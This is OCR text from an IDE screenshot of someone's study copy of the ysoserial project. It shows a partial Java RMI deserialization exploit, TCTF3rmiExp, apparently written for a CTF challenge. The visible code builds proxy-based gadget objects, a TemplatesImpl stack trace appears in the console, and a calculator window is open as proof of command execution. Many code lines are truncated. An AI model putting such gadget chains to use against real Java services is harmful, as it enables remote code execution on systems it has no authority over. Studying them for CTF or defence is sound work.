 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ysoserial-master [D:\study\ysoserial\ysoserial-master\ysoserial-master] - TCTF3rmiExp.java
TCTF3rmiExp
oserial-master src main java ysoserial payloads TCTF3rmiExp.java UserImpl getGirlFriend
Project
ME.md Reflections.java GeneratePayload.java TCTF3rmiExp.java JRMPClient.java JRMPListener.java pom.xml (ysoserial) Spring1.java PayloadRunner.j
ysoserial-master [ysoserial] D:\study\ysoserial\ysoserial-master\y
.github
.idea
META-INF
out
src
main
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.png
External Libraries
Scratches and Consoles
2 usages
66 @Override
67 public Friend getGirlFriend() throws RemoteException {
68 FactoryInter factoryInter = null;//annotationInvocationHandler
69 try {
70 final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, length: 2);
71 allIfaces[0] = FactoryInter.class;
72 allIfaces[1] = Remote.class;
73 factoryInter = (FactoryInter) Proxy.newProxy
74 } catch (Exception e) {
75 e.printStackTrace();
76 }
77
78 final MyInvocationHandler myInvocationHandler =
79 try {
80 Reflections.setFieldValue(myInvocationHandle
81 } catch (Exception e) {
82 e.printStackTrace();
83 }
84 final Friend friend = Gadgets.createProxy(myInvo
85 return friend;
86
87
88 }
89 }
2 usages
90 class FactoryImpl implements FactoryInter{
1 usage
91 String cmd;
92 @Override
计算器
科学
历史记录 记忆
尚无历史记录
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: TCTF3rmiExp
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.ctf.threermi.MyInvocationHandler.invoke(MyInvocationHandler.java:13)
... 19 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.j
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 24 more
Version Control Run TODO Problems Spring Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago)